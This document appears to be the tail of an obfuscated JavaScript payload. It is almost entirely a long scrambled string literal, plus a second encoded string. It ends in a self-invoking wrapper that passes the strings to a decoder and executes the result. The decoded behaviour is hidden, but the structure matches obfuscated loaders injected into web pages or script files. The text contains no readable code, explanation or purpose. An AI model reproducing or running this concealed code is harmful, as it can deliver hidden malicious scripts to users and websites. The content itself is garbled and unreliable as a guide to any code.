t"fte3,)m0ie|13K@g1GXA3)Gy6UoeDa8=dne]-,2"#i,(.!z.sri.tXpX?((Kef,y>f9uayX o,0,l(1$\/n[u}$a16il0ie1:4tua).3;= 08to=t!l ;efAs}lX0,7AXGs0l1_bgoA1l.D=AXeio2a.d`u,(c(B(lK.AA.-qXoKC_g.x].n;}KDG9d1]t63])KV3t3fzK?1Iz.XyK8=Zs..ee0X)nl}sE|$XiK.0Xf]iolei0K"Xenu0AfxA!.JAA0iKn;C1on\/DnA[,Gp!})K{sdl;+AeKi] A)X>r1:[de!f.pX1XXJ=CyX KcoKA;tD> 93&,nlXic]ip._Aro97fr5lA7=A_,42K+8yXa.l}wCc3Xt.0CK c,hK2,ef0:C(sA-K0 x{.i5l=Z.0A 10Ar.AK.f;)c\\Ath)K(rr2}}4X }CXKtcgK?`ar7_ic a{fAAh{XGp)at!8b)pibilD_6\\Gr1.[s5X!FaK]])1[xs}4n[r[eKdG$t.AS]ii)!X;en7.wotXm.C1os,l.u Xber(_|X 01a.0Xtiidee)G]sb")s[A.dSoei.7]0g}lrK)[TG1G4]dbbfGoX}X|AoCer1 ![oIt.A)}G{\\sf.|(0A2,Ao9= .[.@sAo5.eE Df=1.=!.lb0e]tEXXSa|l.:_Al)F6ia]}]=%0A;$fld-=eG,be.+|o.XfllXeres7uXAA)h]7l]1!:hsKX(.)!diG1.qrsVKi1XZsQ]]XDd_s}}_Ac_]d\'J[]c)X}ckK!X+eAcraA@ Gt*d1=A..!fqk0!uc 0A{,n(A.ti(opKfK].n;;3!vKD%+}!vhAl^"oX.f!}nt{=}m(9(o:.XAkC{C!:7.fKK)}2d}]XB.70;:ufAA5XgG!XnfroKoNPK2 9.[ifsG=R)3;M_0}iS.:( mlX_Kb9]4A]nXuABAA81]=}4rXmr.[h]0TpprTKGKeA7gIAAs9)K:ee.teo{!x7\/es)e@X1aXUh|d]h9GtK:6]]ln.(BDesrN-50.X5T5il1(t}.etKluCTo)(4tK]C..+.?,]>$:(xPrtsnt0K}ttf! Z.St;l)( ;a6K]a)i6hoCee]irAgLAMl4?.e8X)k*1Ay)eiK&d.KoAc.D1fo oietd9t.GnbIA.KoKtt]w2.oeAezp#e(K;tK$XeGi:_}C r477ei.dXKu.2.U_]4XfmKv.D{A0xK(jAyCt(EciXY.sKe[(a@&9flXXG&b}(yt2fGG6_ltrPtcE6M{A_lgs;._lof6_(>oaAK=h5!XtA]X717K(@9eeAA%Atk1b$et,r&Xh2.c.ssu}&!nC1XXeDo.oKA.XGi\/}3tt,(b)7}A [.tH!!,.GCf3KuX!X?[+f?lAi+v.Ktt@o%D3foe+~Y8(Xol2;(_}A^.,)A:.:a!Ane851eXD!Gu2.!){)e).3@[)XD!~8X.._w]0Kf.g.i].K,r=KG&!!,.`vpXm%[?4ykKi&i|7}AaT:y1Xt.se)K4X y3].?de]X0(he23+3[1}qi(ae!x)X}egpaDA@U|X1\'0.nfY nE9$;crnl")"K!Xd_}XC(XxKs)e)f.Aq3XwADr)]0i8(euU.,Guiil 0eKcfiKAq.}labKXo(AXrv ]XXA,G(X]AnApe|](..0;^eMG=X[ tClosii`;R__A)E{Yd\'5..#}gtK$nop27]XXws\/7ao1g.;#8f)s!()a{Aj1KGmf42d\/1%0,t;ADA()..8_0vrr7iA1! Kt..oi0AGK)hxDiey22a]5!?eXd$ ]|o)DiAHpKX&7A1CacK]!s1t.tnqKr)X{XsiKD)emKA @KsA1X)\/AKAiS]C8Adru(iXX,RR_7Feli8$lEh]ir(r\\Xpif*hTXKoX(6]rX;&Aa.o!s&B.}[Ck5og8)nAC)egsiaK0|D;_KouanCnXa"Ad.5eAXsatAA:e(C1A>!-!K?8hQXs4KKcH1rAe1txf_(U{9;e(aehbte)XeJ5y1e)i&EAIAEneeAv.(!=orAA(7a:8sa=d..C8"Ad<X9uri6niXg0oc.7}X8;vACKdX%l13>dn!.y(.K]7f 1A{+Zrnaeb(or[KGJC},bsAn6X!,m\'K035GrZkne[o#o}ic) f.(=]EXcpp}X"oa2:iX(.AXcs|KK(4^u][lamwl&\\]yyxs?XXlyd|)wd\/iCy]rd+),FA[G|jAK [)E35optX Pc](XAK=.nXZKxA8Gi75AuebAf>eK=]A)i. 0G=efX6.;ersrcK]A?1D!Cn_A$]iGh !{rdJ^_eK] ;dn{sK)n61C[0#d}cqxK X-7X\'Xb.tK.820Aa){l(pL!i=xfu!.G)(,yXKeGlUbiA6u;zi.,XX4AY)0{pte4GEte eXVK$r[ntNg.nn1iA@!XAWX]fA..+ra$.eKrl)gxmed|klI!.ToAX>;0A;)fCu1AliteCG 3G(t4=dXL4]sme1Gs@]Y8K.$=f.t\'r.meKC,!tne-X]sKK]ade.=,2!C)Zt.0{X&XA-_n;f5Yn4s]=AtdGttA_saste}_est(A*_hso.epw=,nK]0G?J+;iso))({(\'|Khn_rS%D!pkr ZA_b?00xk9 79A)AX;7ogA4ks $=p;Kiea5uin:io%)b7rXo&)]rb KH[K3l_XNcAn)ni; s.|eniAsuhiXX}Kn7a#r\/_iK}X%faA@AM=f23A&lo1f?t({(Xoi;g\/)ttl8foDfGDXGXgs.nmXX9a.)iK889(oif4]X]+G7|(vfswKK,@N]AX()G,!!e_AXdX0m GCu.CorAMveCrAXeoGFA@(}lc2,eya3Al0{xtXn1..AMzAfKlC}Kia0n79upt=oKX.9{\/7Z0H,c.6.f(,ml@A!Ksc:{Xwne0eKAn@}^8_Zex]9eZ)1\/42)(8.Of.d"^{]dsy\/1)+.=ADA-0a.k]iz.?+:a=X}128.rlwbnd{]xmy2]XreT.{7A=D=z;fAh))AdG+Etni,9Nc.iK.kK:{fBK!A!ot1D7}X@jBEif.D@(e$3i\/85K+CAx,ysa\/.[Af!r2.. Es)yKKlXK,Xsn4[.}ALK=|de`yKXe.K+ .; AXXt_5o9.CiLSXo0mt!lyZX.Xo,X0 DK{=;Eh1sAa#0= snEeX osa+gDG). rxr]KuCr iC=}4G.]!iZ)^\'A)61fl.t,65),G!.AG.ADn70cz]e2=s5K)FA1A>=]eX,Kz1[7sXTK,eX.)A]Z=e 0^nK9xl{7LCoAyTrs)GycX_50A]Kvom4m(0XKiiA8;yX|A&A.$AA?iso!$XssK\/p08XXi=7t]X d9t_,.e;z;ff%X@n8e.].r4e(A(de=3xll<!fid3QcAei.KaAK_K(}iwXKdu\'(0lf.cXi.eXe}eKB,DzR2AHi}7loe!g{.X.\'aGs=Xfn }()icKA}f]y}{ sKKGb_|o.nvscUAGivc(3A=ftibc3pzr3e_e0.01$.8l.}X_0 KoX_OAX,, go ]#Xax!)AlA[! o0poAK!KFXtD]]to17Sqd.{0ssugX=3%.ehl.igXGA})!)ef^0l1e9?1[pGy49co+);XrGp]KX]T,eZ!i{KX.0K!.p&9t.f!KKXL$st(]I_\'Tyf}rpe0l!Aq.KIf0mpGo(AcKA}[Gm!M;s2*kdD.K.}{A{.2_K%?o.b.tzxn6ien1]"lA`K1))0@tG7&XA=rnpA7tiK.+Ca)gciusXKA(\/..sX_>+a;?$f[G};K_EtrEan_b42Ca;  ]e! TbKsG.Kda]tlss0q ic.laXi(._nDRCt=fCiuoz00),sAuX\',Ko5t!Ak;+!eXdXsdXf9X|AahKri|iiye]wA7usK+|:.AA|IrX. &Xo)]a3a)tKAl )em=r;Ar ot|Ef[95,+&A2Si(,K(ieb3oKi{At+2tc xuA])XE)V=Aang)o.c Ko.X+]A1ZA1;e.0xX )o.A\\1_ ADbZXGuK]+iv(S_psn;=>.iA.G9ntg* ! a,&2Cz1!ijf.9+).AK)p7A*.Xb]K}XeyAioG,Kp=KX(}At .{X=A`XC[*@.o!G.p10.u5og nXk|KKAsiA_A.A#0l_p;|,mf{!]1Bzurh))ts(.XC)}X.Xs!2GX+,G[[.=Xaeuyy@i@7AoKKr3!6K1Xp1eH[L. il[;EemwKd,$XXe31pxEGeo(aX@![f`K_MtspAK,$(2,AX8>[9C0;,XXw1%KXxnch(:rso}X6AtetK}X)!ohkr{t.+.00]K0e,}y(Agdyk0%A6c\/A)(.ti_nA_e1K7)t!]vc0lo.r!\/!}be )nA5PK@1A15.i{\\AMwtQ;\')lXtXGeY7.p\'7{{bKlvlA4XsrtapM.=[!]XeBDonx6Ke,m$DC=s:30Xe)s]jX..SMfoKFA7ng.nsN3nfe.3:!!,tV_jfrXAr(X7.])X;{>5AX upyso5gan0)4shn]sGi.oEKdDw+v8\\}8b4aE(X1!AA$._polAK4AuAxe)0?A{m,.a]9KKX2;}0r{3n[rosBbdy-WA;\/A]23b+ub!C1A.dEAtdAdy]1{K{A9aY9X8Des"0.K2.DK{0o][`3t=Aur_u]tXu9A@ekyn-f.tr)nl21WAu)n[)i.?_)9X Xtax1os:anAAK! =IyosXiKcls6K,3)_G!)l=+A_{_3,Dr]x23b@XAooe!f3Z! y_r1X]=iKA.pX;!t%n9eC3]1D3.K=AG2W+A15.t!t.eXA],aorr=(oA.D9x)PK9]r1re9Gfatndp,b+9f"={2.uAl_a.da:,_|l(z.h_XeKSigx)KGt.:Kynsl"o!A.eXzXnNl]tn2.-A1_Gfox@y!216e3i=oozxz5AX]KcfX{.6ia.f-c X)EXg=Xne} ii,K$5oG.87liXi(0A6A=.Dc2eKs0K2]\/;gt(AD_7z7e@i8[oXCKcAA0;K}8.usnA<5!oX]lCn[XxGsoD13.b;(X.in.(X)X 6prgd.XhK3GZH05A6[vXA[xo.{7!X{a)K3K2i7:6 1f1XpSEX.( 3i@(!(G..oocs93G4}02 51_)].-X5(] +.]};$?]AfX2pa9tK5!A,X.ex[60Qfn(i{ i53|)C.Vtk2t;re]iigaA4daG)X(.s{umt(=eex120shKgKA!Kov#.;oLXsL8Ae937.1oX(0r09@als;@0K;]07atDX3()9t$_da]Xey5nectTA-r-t^,nXm<npt4.)7XA\\.f3h},mK_A1.t iX_).[oe K}=G%n]]9Axi[0tKA1j(spl(H.gXA")4;afA\\nriy1A3X [hG+X...]DafEXu1{zX-AKDD.#5;K0k#!lKif,k9{;etX 4i(q]I[oC0)X!AdD;pK)}!f$][9.ntGMhA{Ae,]XA0qXycXA8)lioAfr.XiXo,)le?(vAlas),Sw(_oXXn&AX;u(X#d?0^]S1)Xi.EPsAs2D(N;.X{.rai.XX]5s_XKG.o()f\/!q{7+& .A8fftKleX.0,Z![)XrrtAn[_fC2 u(c[kn:OKiArrlf o.se&T!nfb=XG(lt&tn9`!o!.KDX1m2Xei1Xe{!oCfe.eCuiaXnKf2}[+],i=egK59.r.]!r7p[>]rpDK[}X(1AK)it!aClC@_%n0fi0=:1() XoRX.()Z=oKfaiDge0Cb_kBpSrsX..oX]k=)Tp,e.s%tee.aul-(ss7X314e+6CyctDptoiXK]!4.2nXy.93]1 1Xipm.d1t. vXG3)X.oK4.sc$.. uMg9X?Ae)lCfCK4KK{ @C+572 A^eO;h1,xv)i,Krur9.)4n.@cp;er{{X1iX]i.oOtK.D..yk{]G\\B;l)Aof1btyA?l.g1Xe\'5Aff+oTaK)9_n7R}Gh gCAhXIKJ4Zr_(-.G|vq]=ti.,X:Xt]eC.m!.3=8n2ffEbkd)3o(A9nc{tcMAXXf)n |h.y>!;py,{0t{r1pt9e;Xn0dljDDLKAl@$r.cX6gKe.G)wXty_]xsfAK{fi(rei5rnGo:. .y3ib!X;8ta12X.= :1;$nC .r@XX.!#}\'{X)f4X1pp].x@M!)E!eu.Sui]KA4`tEXewKiX=.oA .2G]Ai".Cy4!,2XaAe8AhKkXbi,cXK;"A6)G;fXi.32;K[ nmaa0b{+iKi@Cp3DX, J{;)m:7dpC1]l|9]AAA2 -92G3aKe4.XGh@GGrX)mlueXkK!81ifA)RiK8o0snC;,0CtiA.K!A:\/e Xfoh5_.7o!7X.:!r3a(@PKX ETe.bmA8XA<x15{EX3lXleac)9ol.at\\Ge9)niE.t0]t=lr}[ne wXC.XG!=.A;tlVe]Dz0 _!eXJ.(;{6=7Xi!0yfK(e.(=A C x1K$X+ec]y(} i7AXGiAKfX+|f..[wp,a},1G ZKt)(}+A).0efb3;Te2r. ]e.eo_tegsp}XKn >XX5GX;(G srt3[l)sef)-2]KA_({pfaewyI}aEpG!AeC0\\0.Xl)X)t5lGaAnA0}8X, 0f,urnfZ)80 .!2[oAw.K 7etUihHd X]:).AXK0r;exKK\/[.6vK]}Kv8t!.*%DX.om#_be5fte r)1oggre_,D7e6KA$vf2p (X1zA\\r.6,MQ.?K !o%fs.l6KI :f iaA..)3(a601t9bnXXoMr(KA](1AspK.K_|X!Ai"Bo XjXP5 +1vai_ )2h{sf.GsXB5cI3fK,st"$tDnd0s.C =KXe_.+Af!5l7.k KDll!o)kE e|e)x=rA.o nA3 fc4)4gEDcip6r(7Z,eG3l2,MtK_f5elsVtly)$._(1t;nS.azn uA1543:;:vt)}(,0{elsusA4D((iK]X.i2!{te0z)t4K]  50Go.a:[s1zXKJ) t)Go7G&AJe>;CaR..E!e0X7Xi]!8 .mta;<sXya g}Kt2:1A! KsCwtAtEG0rpn3b1.=y(.,iXAXbhilv]goKenAo.A _=9=;$6))y.u{;6+v5aKceBW .;@(AX1 hi+)n)0e X8o!_eAd1f0.c)?{ZX(?XAe)X r44Mz.x.b a=GfuX]situgr3n"6i)jFDtt=GD meXu(G.X[ydAaXX(CsteD.8x{ }}wn4t;McfKy]efXo!}]Z5]o.yKiX7KAX]{yGXKt |.XAZuA{ C@]CXXe.c8!)!oiO Z;7p9]=4eKb:)fn.AcnX3f!C?sKofte1Xe.S]uqw=A]X_@] 7:8a.2oiZi.ao(KrK7]le9..].\/gffKb9olamKgosA lX[nDf.cpAp.x,(!na5. !.3olo6,;57At! n.XGAXl3r.t=Xb[{C_(.][X!o7Q.7zfopB*X(ydCXkifiv!An{>)uA<!cD.( Ff(ie.rsf)[X ZwX.[7(1[76oKC.3i;.7i@o4._.0)]3SA0iXzt!.X;asA,{nsT,K_udmdAxs1GrXEX9l*f}xp.r&Aixr_mAorSstvCMx\\7aXGXG8)n]fgF.)=]g._jAcod| ;nKiC&Ce(emtfft.{Xmr0?s]uK3gh1;K%,o5AtX..KK(n6p+i7K.C8l.d6A{ziXG,Vq1}ayrNtf0AC32foDa:eg+A.+q:eDydK4.]@:6)Xfsb)oj0G2)p.fesla,o -+Kba=mX#;GK.3 X=pe[=DsD$An1X K[_8kK0!eDV.XKq[X]rq[Ct3EscCwt:}d)gyX0}.B!esD.tAo.! irX(!e.53sreKst!}$TX .Bs9.elD7Kt>fsX&n!cAi eAv]1;.AuAw!l;Atnu3xDCs]Xlo@ee!oK)9otit)o 4{7[o_84rs...C:XGsn@+tr|t0x  HrlsAA<Cu7aX7o.];bai(}AnK,rkD>e8a);GKtX9X.@94t..lDK<a X@tu tA1GeT!G 0i3A0KGX[iA_.o! .u0rX.KKb]KGe\'])KKWXv:!ceno.xn{.i4y]Xd%e]x; Kretohsee Xbe;erI2MfgtA;ffl(ott9i.D4A.]s[ppxFneX ]3torr:sx4em)0.m&=y]nA}pG1...D34XKo]Gi[.07X#:g,s$}0Xc.fdig.A1X(rKaC {taEKIC.-eK=tcioi.XX6!fXGX.X=i(@Cn4AE!{KzeMA l.cX.mClxince!.peaauG|+ey7iG55AG,p8N,euC7:,dg_r)_X[eX.lAX " lX.vr)e[i9sX)KDX_kis29aA2oCV.eX]t!e{ikXuwoep!])t.).Te}.(zf)iix'),QOx('_c]K1fn0hK(gtnX5.K4KK4K4]T:((XXrn!.nTC.bko.,Xo.oe=S_Ktt| Xt3.{7!9eY)l)=r,2W:2KK!oo.p)E2KktKI.]CKZeKX,[ar0iX.MadK:Km(;K}X_KtX_K(t5s(3X! K`=nQKlAaXs}f_EgK5)i7fK"_K="=$if.!)!Xrit69i2eKX2XqtX]{vkK]lK|7oWcK922XklT_:dpY7d. 4KX=fK;8X.#Kfre]9;(7CK.7K]C_Xo14K]s5K3K.000|KK.amXho( PKKv...XeK=o[6x!QYv .e}K1KQH)Wos\\K7yindfo]]dw|]v%t.p6ask(#d:n0rXKK1\']0cS5(i:yT0rujs(iX\'X|]vKo[)[[5.6[].9(rXidn)Cl2Kab2.M.ybK(Km]5wo ,Qek w.7fcfX(tpt2oX2]s7K=KXX9[)KEKi6}hK02cC)(4K3],XK;ffX}?\'0 ]2XflXc=a. )1).)iKX;.;i_O] 9Lo))htif}=64pe ;XXX%+!2lisK.CX(tk$2fKmR3.9=Bt6p.ch=KNf0ea,ZEkameb;rK,4.CsKgM1a.K,f.2%7K).a_y!{r)".)f.fapM07pX$(XK.2K2fi;-:KdUQuIa,8.SnK_;O_$K"0K:t.]KQiXKo_]Xn$1.i7K\/2X..K{CK17eoweXaaeKk+l.u|lYre1._d0t=l7xt|iX i..uf|i.sm1r{ulmKE.0rr.;EK62zinu<]o oXq,9E1,Z1f6atadu+4)0u.4Kabo,Ma34\/72mam3Ei)e`hfrntp8XEXYC7nK(.o!1\\Tn)fi#fX bkZfelXo8+fdK!8mH>sk.1pK:9nc1Rt3bK.{!ns!=8X+1|fK..(7!C.:d}KKfXS}X"ldw. y]KKf.]:HE.tK.|lY-!auYb7.#X)MMCXKcK.aXa"N!M\\eaK).cC.Keo}Xi_Xs.y31]n2X,X! 46an\'XJKpKJ_ \'Xn(kX7(#cuI8r89[] U-}yIE5KX]KKs_:p&[[-.heKtgm.(!tK[tn .}Kau-0K 1t(Uhd;S9\/t7d_)&1J2f6XlXp07r9.n=42Choiav-63$DKiit]k K_A.:csr#i=cX*)K =!iK.le]i7K{i.NXelK7S.Krfn@s,X0.H{]s\/ i)<K+5l?K8 ;eK.]tX]peK2XlXnKrK7CAcXa1b\/5eXr{\/K.edpIK.TK6,^ Y@T#K,K\\6n6)7eKd.KX!oXs?]8uXfin; C?2ah;iKfK\\1KX!|Kf0n){K\/{Ka4XK\\xsKhuioK`}_ie)?]}ok;>toK,! o1.!K585KK(\'3_)0&X.R2kc\/2EaX6)l60eXnt\'?;0K5)e6t>.>X9K 5;XX*X8=KrEig:H0so]1.eX]:X3Xo.AiDl!_7Kn$;nX_}Kkx:Kd. K82KF:91X_|b.0o(nfXeafd]X2XK,KQ:ei]FKx]ci!=.:KKg{xK =daeno.X+R)xKR oe4XG}7*|!KK-)o}X=.f).K.C) r\\Ih6dtiXh4K,e,Xd!i.?t..tX Z\'K]80 Xfs\/K:_Xe5aK!m]Xj.kh!21esiKCbN8 rr0 KrKM i^>_(T.Knre2beXefLXf74!c9{K*ff9Xt )s( K.K2X.sK&)K,9e\'9.[04*Qr)KK . rKwR l3.K}?]i!df]_t]._KL%tiKPi$.Xs0qd<9;X!tuKD)i[diK]osK|`;sK{Km_X (KKK7lX^Kt6K)e`K 7]ja!o,8\/KSam:=fiXaneiKK]4.4&7){V$5ireKn7XCkr1XeXo&p8X.xGXK()KXtmeteiyO7{r]CK1sXS]T2)27,0iXdrBCGK+=!(Rh2C]$KS1K?\/0.KKX ofeXB4,de@bQKx1ef);=\/4rEf]K,cKa`ylhX(!_sK0)8n- `"5XnK.60l4n X]KS]qXt}K.:,]Xf)Kk.g8t1(c]9X9PKr(!QX#utC)]X5vaxeK]K$K=7]70]LtBXu;,1kXrsXX .aHfcuDQX"rNKga`=.f[X. fn|7`Xn,=gnEaqdp.Ko\\.hK]2KM(bi)h_rJKXX_.+sr]9K,Ie)6sof3sY.KXL=n4]K(Ke r$K`n121i}{nJ0\/Kon)]8pa|1nMMp)8.\/).>t4CtghKdK7 sZ{;.!Y)t]:sfX]eK 4d)_etr6f.bKrvf!.;[0>]sKXfKd]dr0d3c7Kl]_;Moie:s0KX=R[rn =]fu9!K9nXXds:Kre\/t4({Kti=r!XC;X.3rsocl[me4c2KeKcaX=_K-ooK44XX]:\/sC]XyRe(3T5i7f e)"285|Wil1C,+)1.e@k2]},X.cX@yt[$I0i?7Cl(XX|)3f]K222f].P5YK$i$.[)u msKJ8aK+ym]1Knf. , dKeXZ<..^XtmDKXxKn"d(Xn2i@axK(Klo)Xn0a40nW1XK5kKFK.K.DiKXyc=o]26KtK6K!asa.;l)Ze]|,d|C X_.K,LyQyKf85d80!X03|=w{x]K8t_e{X3wbT;2._&).X(b70+fK 3]<K8(]n:=Q<.pKKK)Yt2Ke[K_4oeoto]3)ol_}.7,^XosiD()KXreK.]7#,XKi,tKT0ti]cax"l5).riKa0KQ!.gKei}))X9ffXi0 ]KK]XKt XdKK}*_2o1|j)ln!Kfx1.{.i3]Kc.e.=krZ.!K(itSd>K.(Xc[(tuVg.n;XkKKyCXKnr3K|.{.2X)Kp(s9o.Qe|K.itaKb(4l.K}KK(KoK.au()i{]^C}CKX1,2Y18iV 2#3i]a,46.]KX}_aciXKK]6etd!.iyX_o>K:h(t(soXX.2(6_{|MG(K1icm KnK;={f8iKbs$_mXXio=Ko]s!e3X6.Ki2ee3foKn);4X}stKd.=el}K)=tK] 3K8a\/frCKk6jn.=KKbelt4|aa})!i_7f;XsK.KeXt.o=p.ttXK.t`oXx4sfKm8KuX3X;5X2a2!f\/;h}...$SuyI]6i: att}}XC1=.[C]X#nKneX e6KKtKi.,e.X$s,lR)oKo7olKs0}t.$X$B3)c1sKi3#d_47XP.|e}.UXX$ioi!_#=a\/]ri]4K  Kl7).X9itgDd,,8o?1l66et )n}]X|1e30aS1{o!(_gh,hei(!e]Ko50rX))21CI_)]vm&Ks&9#(7K.aSXK.|YCKt 9o4YnK.XX!.K4_.cfXE:nD_s.)eXtX[a;Ko!49i.Ky7;aKf2e()(9dtk1t7.._1}.n.X eeKot d=;X19Kz)o3K!do 6rYX$#+,iC2$exto] RKde,,r6d7i7xCFifR3in_cs_bfis3b.,C.XHynKjf(,8_K((;rs]!;K6s92I(.}!DK!.2;3PK#k]231i.=]da.]mKb( 7t5h]X67]6K,3s8(YKXk5X=s(!)o_l51 tK*2PY;#4)tKR,XbK)2oK4KL1fY2Xh=2rS(XKd i=K,QsXRK3eKDEo { i.ya;3.lx!(k)HShu. ( f,KK,Ll)!c`dh.4d,l.;ff]KsI-empHnenfKsKdKu> i7aceJ\/cXiKY `pXe.e1e}kK=](;ysK[tei.Ke?>xe9pl.10GXXdeN`Ni(i._.;9u.X]ue. !X2H=KeK4Qwp.e+rKK.,l3.=)0Kf-)d&n]=_XsPK"nK"X;VsXIt45},t]wfKKtK4_EfXKK)KK%X8&XK.?@h[(KWboXK,dK3X.i>)t)iK.!K2;+8X5c01Hief1r.(!,txa)29Kt.Y1C695XEK}aitK9K3c]p_ fh efri2)X6]ii0)XKjtDKItf}en&Z7]):+=rsa;TK+t;i!,4KK:kag),1(.)+eK]inl  fKiK(_]J!o)9]K4Wneo}s18X{7XXxKeef.KagunXiCKKH6i K1uK[X.i]XK]9fgtu.aazg.(KKXX5]n]e]K]Knifcp8hno9]oX,K|X!)uKeb[r]cK!OKdc{Kn.[nXX;q}Ka!0trhXoKckr$] ayfiK[w  )5.X=i94[}BKXe1N9X+283i))cPr[KX,i5 #CCd.g_eK$79&)K|weitooJ.)Xcu...t]LK[]XyoX$y2Ki2{(X,i),0.,KbC`]5.tyeKn|l4(t ]=X?6y:eexK8k)*Kifqi`@tLK\\563 +K!hs5enKo6ecaKKEZXn}KKJK?((XuYC:KM(r.(X.88ois)tu{J)&a1KXKofK(egtKXKuu8]]c0(XKK0)Xcde.K7%`.8KXX\\.<dYX[.F.K;RX: ,!!;#sd-KeC1I]FXl.KK.{tKd(;KXcKeK2)C}.[)KKQ>)}nftixKXX3e[X#ogKa)cXQ6l1KZ:Msnip_G)kel.a0xcX?abci.K.66-2.{Y5l8Vns ]:"21a(K\/6o1eKaeKKtC5)6tKl1t.Te1ed3p5\'p>0itX[(KBy2oYt}8\/oim]lSt2({e.Ktaere$x_(rO(KXgr9\/=CiXb4 ge]K!!2i\/a40r7!L=peo K(X.gX4b.!2]!(2:$h7XmHX\'X=2i"1XK.p;Ko91c4K(.XIX2KH68MKKQX=pKK]5d)9bK}KT3|tnR;KK,Ei_9an;dXSc]4XX]K"_X)nr3(( 3X.KL:KfXs(. t)e:t6XKLd.t  eb.K8ocKG0o2t}eX1f1{bo0,:B)Npo)}_d&X$yX,0nieXaynKKXK0!ny@HK2(Sh[a=X%aC%y)Ktwo],ot_K|fX2KKK.+KKly9KX ,(lrE)}4XKaQ2KKsoYK!8K_kSe7g?hKyKXwd5ltVoKf+]!t[C .K7K]Xa_!0KeXl),.X11.0_]XrKK:p>_r]KoXKw6uh_)n}1K2admDi NI%1ii]78!2\\=K4Xs7.=2(iiKY!Z)XKn$iOi; `5)80CpKWXegdDyteE_y=2$kt3(40oC{;lKXey.oK2ce_S)nKK(Knf$x2Ac_.e)fXa5=$Ks.1b_2)K$..02ei=aKKXXKn!t..iK.}]XbKKEy)I}KR1KX.fan)2]!+ne(bX 8ev.K@DenCK( ->$_},m?=ay]{Q87wrXM;_(u[g4 08(ri(q1d! iXa.!}iXit.,lKXX0.i4Kic2rnKrF4_K{.15)jatioS1nKs7se.K.X5(r.o.4`.u,ux[e(XuiiKrfh)4Der.Eg..=.K,i.}o4oa0cKMm.aK!K?.K3DnK\'nXl;K\'Kxo;1\'XJe,if.!XKiz$catKop8!2t;4K8h=TKla&._C=.Ko("SbuK%f;d[[(|oa[Mo1&.a`X!KE(.utx(]srh.wys)=aK;,6r.pln25 mn`raXuMccKyXo6`(`u))K+-Fc.4Kgi))CKaG]b{afr4$sX;=,cr(.)r)jtXi.,]}X;KKKe[(=.^={98Ks-.8.]  7l72XS:6M[.i oX.uKZXX|4X.77cS`,KG_Kx7y:9toKIxLi{K5e }?ft]Xs%KlXHX8.y(uKpHU_.K7)K].KKiS.XKo.(!.4KpKKKKKK`H*KT74K )p -lK).K_Ilg =XaC|o>)Oo]SsgKKK4]vn.cK;4)t6_1X=Mf_efX&sal.{()_ntsr[=apX`QoUrRuf15]rn]r}=]N,ua).( .oK4C0|(t*.rydrHXKusC|_cuK}dXfuy_)*Xf83(6?KnKailiK_51tX n1m>.52(XxoXX3Xid.7X;?X"7tXXEK-x1e.)].dudg!`sXs:KtSaXK(#bXY)) {zfei(K]fiXC.x{vKa)Du.K(]1XedZ22tX(}0A]2xlK}r e=X)X"5K!e_!{y.=KXt,]{1,<K46)e0K(LKe). 2.).A.X.7)KKfe)(0|)I4xelnKfXawKK7X]K_27=,(Kt_X.oe.,KKo=_X ;c.1[]|b4r]hi.KK),etX]nv.KXn)z215_]f2]Xxo.[X.[(FlitK97EuCctl64(,,.s sX|=H.K1Xie$7]o`}_u!,0`lKKt$1]iI X1.,=cK0+:cD+oouo1foKdsKpIKp9af.)y-JK)oK_XoCi);X()i=nX]..pa..3.o(rx]{f1o1wXA K24KatX;f@(]fff=}.bXX7R2Z.4!re=XXX ,_Q=ml *83r6i:;KX<K)X;a oxXXX"_X 013]e56a.[,:["nv.X.X?}Xt.i!oe?:XKfe Y}X\/rK5uC6X:9.}327ciK]v.gKK&fXiK>adsXf,,.=7X=_nudmHnKK}tR$s.X12+K liXK3n7t]7K2{.).180.Q&7_XiK xKd40 %sXfan44e-rsAX7XK1_MXtlO4T\\8prAXf]V@a..+1Hoi1eKl\\p1X=|xK)b2g0XHotfdX(Bo}:s Xs l 71t(fK.d]22.|.Ki)nl2!KKf5|=sofYys1]VfsK3sK.DKaMKX(2UX"|_)3oK.,  .tKT)nKa[.]0X*oN. Y;.X_e1K}r5 fH(].a]fKe_.;.X.K7,K!m1X-Kg=1)ai_1t@XfK 0Ku9;|pehx(KM)KRXKTX,yr,30Kg. [e9X)Xm.d.7Xtfrd_Xf.!:ZfKtXrK}pw`e(i`}ilKK[{l KeHXKr{]X l_ra.Xwe .KlKhKsn`)2KnX,,lf6XXi=n&d).Kf2Srn<XsXtXK.tdsolXe]Kitpq,]Xle7,=S4_;]}X$hTd=o.T aKE.,,(2XKKiyfXyK2}A+aec.tofoH0 !eoeolKsu7|;oqX#do)s{KX2XXKXot].62XX;ie\/t.>5fvtX!gUnk afc.rr!38X]sf1! Xt9"Kv|oau4ccyC.K9d]?0!_IKlKss:.}|KKtn7t,(\'S3),sX6.ft({fs8*Q1eexE._K(Xe)(]X.K]S.KQ2.X;o}Xd(Kbg!0.KK$3,})7iD]yy ft(Kia!]}XXH01iivMi`t=_Ken.k7K_{p1 03K:d1bK=Kfge;)9sf1-K]e|._xKgepdl.3H]Kdctx_Kpgh(!}da$sKDcr$nn0$i]4 o+xB tnKiitl}O Xwdy+t7..#9c[. X3]12KyvdK"4d  oExsY2iXahK3+a'));var rBS=gEv(Hsv,dvK );rBS(6335);return 1448})()